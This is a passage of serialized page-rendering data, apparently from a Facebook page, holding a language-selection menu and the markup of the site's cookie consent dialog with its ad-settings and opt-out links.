                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "hu_HU",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_9_u1"
                  },
                  "label": "Magyar",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "nl_NL",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_a_qA"
                  },
                  "label": "Nederlands",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "nb_NO",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_b_wH"
                  },
                  "label": "Norsk (bokm\u00e5l)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "pl_PL",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_c_OG"
                  },
                  "label": "Polski",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "pt_BR",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_d_Oi"
                  },
                  "label": "Portugu\u00eas (Brasil)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "pt_PT",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_e_n7"
                  },
                  "label": "Portugu\u00eas (Portugal)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "ro_RO",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_f_Se"
                  },
                  "label": "Rom\u00e2n\u0103",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "fi_FI",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_g_d1"
                  },
                  "label": "Suomi",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "sv_SE",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_h_ek"
                  },
                  "label": "Svenska",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "vi_VN",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_i_U5"
                  },
                  "label": "Ti\u1ebfng Vi\u1ec7t",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "tr_TR",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_j_6O"
                  },
                  "label": "T\u00fcrk\u00e7e",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "cs_CZ",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_k_lY"
                  },
                  "label": "\u010ce\u0161tina",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "el_GR",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_l_dK"
                  },
                  "label": "\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "ru_RU",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_m_z0"
                  },
                  "label": "\u0420\u0443\u0441\u0441\u043a\u0438\u0439",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "he_IL",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_n_xt"
                  },
                  "label": "\u05e2\u05d1\u05e8\u05d9\u05ea",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "ar_AR",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_o_pK"
                  },
                  "label": "\u0627\u0644\u0639\u0631\u0628\u064a\u0629",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "hi_IN",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_p_m6"
                  },
                  "label": "\u0939\u093f\u0928\u094d\u0926\u0940",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "th_TH",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_q_Ww"
                  },
                  "label": "\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "zh_TW",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_r_zq"
                  },
                  "label": "\u4e2d\u6587(\u53f0\u7063)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "zh_CN",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_s_sj"
                  },
                  "label": "\u4e2d\u6587(\u7b80\u4f53)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "zh_HK",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_t_2J"
                  },
                  "label": "\u4e2d\u6587(\u9999\u6e2f)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "ja_JP",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_u_lg"
                  },
                  "label": "\u65e5\u672c\u8a9e",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "ko_KR",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_v_H7"
                  },
                  "label": "\ud55c\uad6d\uc5b4",
                  "title": "",
                  "className": "headerItem"
                }], {
                  "id": "u_0_6_3i",
                  "behaviors": [{
                    "__m": "XUIMenuWithSquareCorner"
                  }],
                  "className": "_57di",
                  "maxheight": 500,
                  "theme": {
                    "__m": "XUIMenuTheme"
                  }
                }
              ], 3
            ],
            ["__inst_ead1e565_0_0_RA", ["DialogX", "LayerFadeOnHide", "DialogHideOnSuccess", "LayerHideOnTransition", "LayerRemoveOnHide", "__markup_9f5fac15_0_0_Uk", "HTML"],
              [{
                "width": 680,
                "autohide": null,
                "titleID": null,
                "redirectURI": null,
                "fixedTopPosition": null,
                "ignoreFixedTopInShortViewport": false,
                "label": null,
                "labelledBy": "manage_cookies_title",
                "height": 518,
                "modal": true,
                "xui": true,
                "addedBehaviors": [{
                  "__m": "LayerFadeOnHide"
                }, {
                  "__m": "DialogHideOnSuccess"
                }, {
                  "__m": "LayerHideOnTransition"
                }, {
                  "__m": "LayerRemoveOnHide"
                }],
                "attributes": {
                  "data-testid": "cookie-policy-manage-dialog"
                },
                "classNames": ["_9o-w"]
              }, {
                "__m": "__markup_9f5fac15_0_0_Uk"
              }], 2
            ],
            ["__inst_e5ad243d_0_0_KH", ["PopoverMenu", "__inst_1de146dc_0_0_3P", "__elem_ec77afbd_0_0_J3", "__inst_02182015_0_0_+m", "PopoverMenuContextMinWidth"],
              [{
                  "__m": "__inst_1de146dc_0_0_3P"
                }, {
                  "__m": "__elem_ec77afbd_0_0_J3"
                }, {
                  "__m": "__inst_02182015_0_0_+m"
                },
                [{
                  "__m": "PopoverMenuContextMinWidth"
                }]
              ], 1
            ],
            ["__inst_1de146dc_0_0_3P", ["Popover", "__elem_1de146dc_0_0_px", "__elem_ec77afbd_0_0_J3", "ContextualLayerAutoFlip", "ContextualDialogArrow", "ContextualLayerPositionClassOnContext"],
              [{
                  "__m": "__elem_1de146dc_0_0_px"
                }, {
                  "__m": "__elem_ec77afbd_0_0_J3"
                },
                [{
                  "__m": "ContextualLayerAutoFlip"
                }, {
                  "__m": "ContextualDialogArrow"
                }, {
                  "__m": "ContextualLayerPositionClassOnContext"
                }], {
                  "alignh": "left",
                  "position": "below"
                }
              ], 2
            ]
          ],
          "markup": [
            ["__markup_9f5fac15_0_0_Uk", {
              "__html": "\u003Cdiv>\u003Cdiv class=\"_4-i2 _pig _9o-c _9pll _50f4\">\u003Cdiv class=\"_9xl2\">\u003Cdiv class=\"_aisf\">\u003Cdiv class=\"_6a uiPopover\" id=\"u_0_7_lP\">\u003Ca role=\"button\" class=\"_42ft _4jy0 _55pi _2agf _4o_4 _9o-e _p _4jy3 _517h _51sy\" href=\"#\" style=\"max-width:200px;\" aria-haspopup=\"true\" aria-expanded=\"false\" rel=\"toggle\" id=\"u_0_8_mh\">\u003Cspan class=\"_-xe _3-8_\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_6633ef\">\u003C\/i>\u003C\/span>\u003Cspan class=\"_55pe\">\u003C\/span>\u003C\/a>\u003C\/div>\u003C\/div>\u003Cdiv id=\"cookie_banner_title\" class=\"_9o-d\">\u003Cdiv id=\"consent_cookies_title\">Allow the use of cookies from Facebook on this browser?\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv class=\"_9o-g\">\u003Cdiv>\u003Cdiv>\u003Cdiv class=\"_9xo1\">We use cookies and similar technologies to help:\u003C\/div>\u003Cdiv class=\"_9xo2\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_32b6c4\">\u003C\/i>\u003Cdiv class=\"_9xo4\">Provide and improve content on Meta Products\u003C\/div>\u003C\/div>\u003Cdiv class=\"_9xo2\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_432594\">\u003C\/i>\u003Cdiv class=\"_9xo4\">Provide a safer experience by using information we receive from cookies on and off Facebook\u003C\/div>\u003C\/div>\u003Cdiv class=\"_9xo2\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_f1fa82\">\u003C\/i>\u003Cdiv class=\"_9xo4\">Provide and improve Meta Products for people who have an account\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv class=\"_9xo0\">\u003C\/div>\u003Cdiv>\u003Cdiv>For advertising and measurement services off of Meta Products, analytics, and to provide certain features and improve our services for you, we use tools from other companies on Facebook. These companies also use cookies.\u003C\/div>\u003Cdiv class=\"_9xo3\">You can allow the use of all cookies, just essential cookies or you can choose more options below. You can learn more about cookies and how we use them, and review or change your choice at any time in our \u003Ca href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\" class=\"_9o-v\" id=\"cpn-pv-link\">Cookie Policy\u003C\/a>.\u003C\/div>\u003C\/div>\u003Cdiv>\u003Cdiv>\u003Cdiv class=\"_9xpv\">\u003Cdiv>\u003Cdiv class=\"_9xpw\">Essential cookies\u003C\/div>\u003Cdiv>These cookies are required to use Meta Products. They\u2019re necessary for these sites to work as intended.\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv class=\"_9xo0\">\u003C\/div>\u003C\/div>\u003Cdiv>\u003Cp class=\"_9o-k\">Optional cookies\u003C\/p>\u003Cp>\u003C\/p>\u003Cdiv>\u003Cdiv>\u003Cdiv class=\"_9xp-\">Cookies from other companies\u003C\/div>\u003Cdiv class=\"_9o-i\">We use tools from \u003Ca href=\"https:\/\/www.facebook.com\/policies\/cookies\/#other_companies_section\" target=\"_blank\" class=\"_9o-v\" id=\"cpn-pv-link\">other companies\u003C\/a> for advertising and measurement services off of Meta Products, analytics, and to provide certain features and improve our services for you. These companies also use cookies.\u003C\/div>\u003C\/div>\u003Cp>\u003C\/p>\u003Cdiv class=\"_9vtg\" id=\"u_0_9_7k\">\u003Cbutton class=\"_9ngd _9nge\" title=\"expandable section\">\u003Cdiv class=\"_9ngc\">\u003Cspan class=\"_9ngf\">\u003Cdiv class=\"_9o-l\">More information\u003C\/div>\u003C\/span>\u003Cspan class=\"_9ngg _9v7v\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_8a9992\">\u003C\/i>\u003C\/span>\u003C\/div>\u003C\/button>\u003Cdiv class=\"_9ngb _9nga\">\u003Cdiv>\u003Cp>\u003Cdiv class=\"pam _9o-n uiBoxGray\">\u003Cp class=\"_9o-o\">If you allow these cookies:\u003C\/p>\u003Cp class=\"_9o-p\">\u003Cul class=\"_9xp_\">\u003Cli class=\"_9xq0\">We\u2019ll be able to better personalize ads for you off of Meta Products, and measure their performance\u003C\/li>\u003Cli class=\"_9xq0\">Features on our products will not be affected\u003C\/li>\u003Cli class=\"_9xq0\">Other companies will receive information about you by using cookies\u003C\/li>\u003C\/ul>\u003C\/p>\u003C\/div>\u003C\/p>\u003Cp>\u003Cdiv class=\"pam _9o-n uiBoxGray\">\u003Cp class=\"_9o-o\">If you don\u2019t allow these cookies:\u003C\/p>\u003Cp class=\"_9o-p\">\u003Cul class=\"_9xp_\">\u003Cli class=\"_9xq0\">We won\u2019t use cookies from other companies to help personalize ads for you off of Meta Products, or to measure their performance\u003C\/li>\u003Cli class=\"_9xq0\">Some features on our products may not work\u003C\/li>\u003C\/ul>\u003C\/p>\u003C\/div>\u003C\/p>\u003C\/div>\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv class=\"_9xo0\">\u003C\/div>\u003C\/div>\u003Cdiv>\u003Cp class=\"_9o-k\">Other ways you can control your information\u003C\/p>\u003C\/div>\u003Cdiv>\u003Cdiv class=\"_9vtg\" id=\"u_0_a_ug\">\u003Cbutton class=\"_9ngd _9nge\" title=\"expandable section\">\u003Cdiv class=\"_9ngc\">\u003Cspan class=\"_9ngf\">\u003Cdiv class=\"_9o-l\">Controls in your Facebook account\u003C\/div>\u003C\/span>\u003Cspan class=\"_9ngg _9v7v\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_8a9992\">\u003C\/i>\u003C\/span>\u003C\/div>\u003C\/button>\u003Cdiv class=\"_9ngb _9nga\">\u003Cdiv>\u003Cp class=\"_9o-m\">If you have a Facebook account, you can manage how different data is used to personalize ads with these tools.\u003C\/p>\u003Cp class=\"_9si-\">Ad settings\u003C\/p>\u003Cp class=\"_9o-m\">To show you better ads, we use data that advertisers and other partners provide us about your activity off Meta Company Products, including websites and apps. You can control whether we use this data to show you ads in your \u003Ca href=\"https:\/\/www.facebook.com\/settings\/ads\/\">ad settings\u003C\/a>.\u003C\/p>\u003Cp class=\"_9o-m\">The Meta Audience Network is a way for advertisers to show you ads in apps and websites off the \u003Ca href=\"https:\/\/www.facebook.com\/help\/195227921252400\">Meta Company Products\u003C\/a>. One of the ways Audience Network shows relevant ads is by using your ad preferences to determine which ads you may be interested in seeing. You can control this in your \u003Ca href=\"https:\/\/www.facebook.com\/settings\/ads\/\">ad settings\u003C\/a>.\u003C\/p>\u003Cp class=\"_9si-\">Ad preferences\u003C\/p>\u003Cp class=\"_9o-m\">You can use your ad preferences to learn why you're seeing a particular ad and control how we use information that we collect to show you ads.\u003C\/p>\u003Cp class=\"_9si-\">Off-Facebook activity\u003C\/p>\u003Cp class=\"_9o-m\">You can review your off-Facebook activity, which is a summary of activity that businesses and organizations share with us about your interactions with them, such as visiting their apps or websites. They use our \u003Ca href=\"https:\/\/www.facebook.com\/help\/2230503797265156\">Business Tools\u003C\/a>, such as Facebook Login or Meta Pixel, to share this information with us. This helps us do things such as give you a more personalized experience on Meta Products. Learn more about \u003Ca href=\"https:\/\/www.facebook.com\/help\/2207256696182627\">off-Facebook activity\u003C\/a>, how we use it, and how you can manage it.\u003C\/p>\u003C\/div>\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv>\u003Cdiv class=\"_9vtg\" id=\"u_0_b_Lg\">\u003Cbutton class=\"_9ngd _9nge\" title=\"expandable section\">\u003Cdiv class=\"_9ngc\">\u003Cspan class=\"_9ngf\">\u003Cdiv class=\"_9o-l\">More information about online advertising\u003C\/div>\u003C\/span>\u003Cspan class=\"_9ngg _9v7v\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_8a9992\">\u003C\/i>\u003C\/span>\u003C\/div>\u003C\/button>\u003Cdiv class=\"_9ngb _9nga\">\u003Cdiv>\u003Cp class=\"_9o-m\">You can opt out of seeing online interest-based ads from Meta and other participating companies through the \u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Foptout.aboutads.info\u00252F&h=AT1ETZuHv6hn8p8P_Ltl6l5vthyrZ227AIvPBMvT8xevFtDp9MiEtuDs3uGLCu4taeaYXtdkhbnr7RWUH9KBtPGY-vIcGNhMnbrwqH1Dkj32FRs7I_XnHGjZX0f-lZY-H4wL6-pSzl79ebLelbMyOQ\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Digital Advertising Alliance\u003C\/a> in the US, the \u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fyouradchoices.ca\u00252F&h=AT15RW_q07fz4uX5CkhT0x3Hw7XhUAAPUYFUQpIgn0_mFEJAJHUtPF2q9HBGSKY6eEVbCmZjuUZmHY-mBL0DniVbLoODfu0pqbsyaKunOTYPWN5U3q2aePgrfMOTqUbcUYHCSEKUjye-s_U6ibpUGg\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Digital Advertising Alliance of Canada\u003C\/a> in Canada or the \u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fwww.youronlinechoices.com\u00252F&h=AT32x2XzExLONxy5zqJzncFcWR64A4gsyrWota01N7JbWa1JVekw_kDd3spdZ-_8QdB0UTt3-MB0T6l-fKiC2i3hj7R6sGmbps0qgHxuv41fo_rHrgMOOjPn-nkqsmVy2__PNTF9eCVdMjIZffwjeg\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">European Interactive Digital Advertising Alliance\u003C\/a> in Europe, or through your mobile device settings, if you are using Android, iOS 13 or an earlier version of iOS. Please note that ad blockers and tools that restrict our cookie use may interfere with these controls.\u003C\/p>\u003Cp class=\"_9o-m\">The advertising companies we work with generally use cookies and similar technologies as part of their services. To learn more about how advertisers generally use cookies and the choices they offer, you can review the following resources:\u003C\/p>\u003Cul class=\"_9o-q\">\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Foptout.aboutads.info\u00252F&h=AT2juOR_vdrBLjgj4TLfmbqBI2TbGHJykWh0ds8wYGuWeeSEX2h-m9ycmcU01zmVoxf-CRZWP5q_wqwC6WbTQTKtMcZ_N24bW-HKqmNOUU7v3SQ4MlgPqBrWmmb6ADAwrO_pinmH283Lm9tW5yvYTA\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Digital Advertising Alliance\u003C\/a>\u003C\/li>\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fyouradchoices.ca\u00252F&h=AT1fBthG3GjkSgX4lB_sG_QbTyCEB0JzqrYYTRdB8_t2a5lmr2mbOzNFD7r9SrVWCkgbB_FlIQALbiUfrVyMftFbTxX-ztrNPFZimlh9chdeyD8yCHO-QqWPZz3TYxVNpJEQJ9fVhcGSinNV8j0fNw\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Digital Advertising Alliance of Canada\u003C\/a>\u003C\/li>\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fwww.youronlinechoices.com\u00252F&h=AT3nMgASlB_NNkOYzJ-Z_GN3EjJdHXqWyh_ZAGxJYhZQsApdJr7Hf68MHldrDtSzBy2TVIKlRGDg3pycX8tUiJ0s7RiLbAWmRUvYgLWt24Oqvej-3txYRR8GL621g-87axDSQsRh6PLpKbHCG60uAw\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">European Interactive Digital Advertising Alliance\u003C\/a>\u003C\/li>\u003C\/ul>\u003C\/div>\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv>\u003Cdiv class=\"_9vtg\" id=\"u_0_c_vx\">\u003Cbutton class=\"_9ngd _9nge\" title=\"expandable section\">\u003Cdiv class=\"_9ngc\">\u003Cspan class=\"_9ngf\">\u003Cdiv class=\"_9o-l\">Controlling cookies with browser settings\u003C\/div>\u003C\/span>\u003Cspan class=\"_9ngg _9v7v\">\u003Ci class=\"img sp_2iTUmZybSR3 sx_8a9992\">\u003C\/i>\u003C\/span>\u003C\/div>\u003C\/button>\u003Cdiv class=\"_9ngb _9nga\">\u003Cdiv>\u003Cp class=\"_9o-m\">Your browser or device may offer settings that allow you to choose whether browser cookies are set and to delete them. These controls vary by browser, and manufacturers may change both the settings they make available and how they work at any time. As of 5 October 2020, you may find additional information about the controls offered by popular browsers at the links below. Certain parts of Meta Products may not work properly if you have disabled browser cookies. Please be aware that these controls are distinct from the controls that Facebook offers.\u003C\/p>\u003Cul class=\"_9o-q\">\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fsupport.google.com\u00252Fchrome\u00252Fanswer\u00252F95647&h=AT0YV1oQLcrhwHYDe_b0PlQBSi2ZO8jTXsbmwXYPCMjLuFqoapD0L9C4NQuplYKanJe9U7HqS1rjtYWAIL0v7ZDBhL8GhPPSVHxLU0O4iuDQF4LrCcfPJw-EFUCKw35mBChGYAkBKOrK-Z01dhrKcg\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Google Chrome\u003C\/a>\u003C\/li>\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fsupport.microsoft.com\u00252Fen-ie\u00252Fhelp\u00252F17442\u00252Fwindows-internet-explorer-delete-manage-cookies&h=AT0fTqcr3OqSR7Rwi0F6Z6zc_liR679kh8RijaJHLAYBYLIUTSOLTvBSlfhbdVHO7V-eiTBbxXnuF-1IHErSUMqAxpEJeF2E2bGIx_f0J_eJJvACwvGv4RwDn2aZY-DvjJVMkn0zEHFWWKHTwoSErg\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Internet Explorer\u003C\/a>\u003C\/li>\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fsupport.mozilla.org\u00252Fen-US\u00252Fkb\u00252Fenable-and-disable-cookies-website-preferences&h=AT0KoB4YzcXcCZ6mvyTpWjM2PKz-OQtmYVitmKj1P22sT7wfYdrQdRvdRXSO6XKB8JWlsC0_rVkXDPXZbJPfYdBwWINxAErlsWmk9iC4F5yeSnizBjMOW-HkDo8_kXoeLkT9D01z1K8GCT8IBr71BQ\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Firefox\u003C\/a>\u003C\/li>\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fsupport.apple.com\u00252Fen-ie\u00252Fguide\u00252Fsafari\u00252Fsfri11471\u00252Fmac&h=AT1vMKrltgTadeqRZmPBxGKWil7qwoF9A9Pjg3pZXWVuwDS6Sw25C4JilagkquFcktygvamEuFTYX1O9CiG-JhBywah6P8qqa-TEO175_Okt9uMH5S7Ea2ZiibHb5KVe_AoXMDHCbXJn2e56z2AWug\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Safari\u003C\/a>\u003C\/li>\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fsupport.apple.com\u00252Fen-us\u00252FHT201265&h=AT1Qv_A8YDS3nmDZVbmjAQNl1z1HleNjTTjmOFCU6oCXpwgOz4cf0sNxWGL5JLVS3hd4nGUAw9gP_J2ETqZNriw9c6gkzcba8tuazmF_gwYKfle7HGcwbrIPSKeKenFnoA2JGy90b2iazGuoi8kkdQ\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Safari Mobile\u003C\/a>\u003C\/li>\u003Cli>\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=https\u00253A\u00252F\u00252Fblogs.opera.com\u00252Fnews\u00252F2015\u00252F08\u00252Fhow-to-manage-cookies-in-opera\u00252F&h=AT0HT0OGZGWz-umVJdvFmtD8Vmjbl6nXd6hGuKl1ZNadk89vaR3vWmqXk5gl06SJxFS_cE5Msg7nkiSdqNgi1scFS_YEVjhkuiPbERhPjgspHoMLqukqlgip3Uf4grd7Hipep2UzwBp_KPGIEJ1vpA\" target=\"_blank\" rel=\"noopener nofollow\" data-lynx-mode=\"asynclazy\">Opera\u003C\/a>\u003C\/li>\u003C\/ul>\u003C\/div>\u003C\/div>\u003C\/div>\u003C\/div>\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv class=\"_9xo5\">\u003Cbutton value=\"1\" class=\"_42ft _4jy0 _9xo6 _4jy3 _4jy1 selected _51sy\" data-cookiebanner=\"accept_only_essential_button\" data-testid=\"cookie-policy-manage-dialog-accept-button\" title=\"Only allow essential cookies\" type=\"submit\" id=\"u_0_d_Su\">Only allow essential cookies\u003C\/button>\u003Cbutton value=\"1\" class=\"_42ft _4jy0 _9xo7 _4jy3 _4jy1 selected _51sy\" data-cookiebanner=\"accept_button\" data-testid=\"cookie-policy-manage-dialog-accept-button\" title=\"Allow essential and optional cookies\" type=\"submit\" id=\"u_0_e_G8\">Allow essential and optional cookies\u003C\/button>\u003C\/div>\u003C\/div>\u003C\/div>"
            }, 9],
            ["__markup_3310c079_0_0_Y+", {
              "__html": "Bahasa Indonesia"
            }, 1],
            ["__markup_3310c079_0_1_8d", {
              "__html": "Dansk"
            }, 1],
            ["__markup_3310c079_0_2_D7", {
              "__html": "Deutsch"
            }, 1],
            ["__markup_3310c079_0_3_SB", {
              "__html": "English (UK)"
            }, 1],
            ["__markup_3310c079_0_4_As", {
              "__html": "English (US)"
            }, 1],
            ["__markup_3310c079_0_5_3G", {
              "__html": "Espa\u00f1ol"
            }, 1],
            ["__markup_3310c079_0_6_Ma", {
              "__html": "Espa\u00f1ol (Espa\u00f1a)"
            }, 1],
            ["__markup_3310c079_0_7_Io", {
              "__html": "Fran\u00e7ais (France)"
            }, 1],
            ["__markup_3310c079_0_8_BW", {
              "__html": "Italiano"
            }, 1],
            ["__markup_3310c079_0_9_u1", {
              "__html": "Magyar"
            }, 1],
            ["__markup_3310c079_0_a_qA", {
              "__html": "Nederlands"
            }, 1],
            ["__markup_3310c079_0_b_wH", {
              "__html": "Norsk (bokm\u00e5l)"
            }, 1],
            ["__markup_3310c079_0_c_OG", {
              "__html": "Polski"
            }, 1],
            ["__markup_3310c079_0_d_Oi", {
              "__html": "Portugu\u00eas (Brasil)"
            }, 1],
            ["__markup_3310c079_0_e_n7", {
              "__html": "Portugu\u00eas (Portugal)"
            }, 1],
            ["__markup_3310c079_0_f_Se", {
              "__html": "Rom\u00e2n\u0103"
            }, 1],
            ["__markup_3310c079_0_g_d1", {
              "__html": "Suomi"
            }, 1],
            ["__markup_3310c079_0_h_ek", {
              "__html": "Svenska"
            }, 1],
            ["__markup_3310c079_0_i_U5", {
              "__html": "Ti\u1ebfng Vi\u1ec7t"
            }, 1],
            ["__markup_3310c079_0_j_6O", {
              "__html": "T\u00fcrk\u00e7e"
            }, 1],
            ["__markup_3310c079_0_k_lY", {
              "__html": "\u010ce\u0161tina"
            }, 1],
            ["__markup_3310c079_0_l_dK", {
              "__html": "\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac"
            }, 1],
            ["__markup_3310c079_0_m_z0", {
              "__html": "\u0420\u0443\u0441\u0441\u043a\u0438\u0439"
            }, 1],
            ["__markup_3310c079_0_n_xt", {
              "__html": "\u05e2\u05d1\u05e8\u05d9\u05ea"
            }, 1],
            ["__markup_3310c079_0_o_pK", {
              "__html": "\u0627\u0644\u0639\u0631\u0628\u064a\u0629"
            }, 1],
            ["__markup_3310c079_0_p_m6", {
              "__html": "\u0939\u093f\u0928\u094d\u0926\u0940"
            }, 1],
            ["__markup_3310c079_0_q_Ww", {
              "__html": "\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22"
            }, 1],
            ["__markup_3310c079_0_r_zq", {
              "__html": "\u4e2d\u6587(\u53f0\u7063)"
            }, 1],
            ["__markup_3310c079_0_s_sj", {
              "__html": "\u4e2d\u6587(\u7b80\u4f53)"
            }, 1],
            ["__markup_3310c079_0_t_2J", {
              "__html": "\u4e2d\u6587(\u9999\u6e2f)"
            }, 1],
            ["__markup_3310c079_0_u_lg", {
              "__html": "\u65e5\u672c\u8a9e"
            }, 1],
            ["__markup_3310c079_0_v_H7", {
              "__html": "\ud55c\uad6d\uc5b4"
            }, 1]
          ],
          "elements": [
            ["__elem_a588f507_0_1_gx", "u_0_1_81", 1],
            ["__elem_a588f507_0_0_cK", "globalContainer", 2],
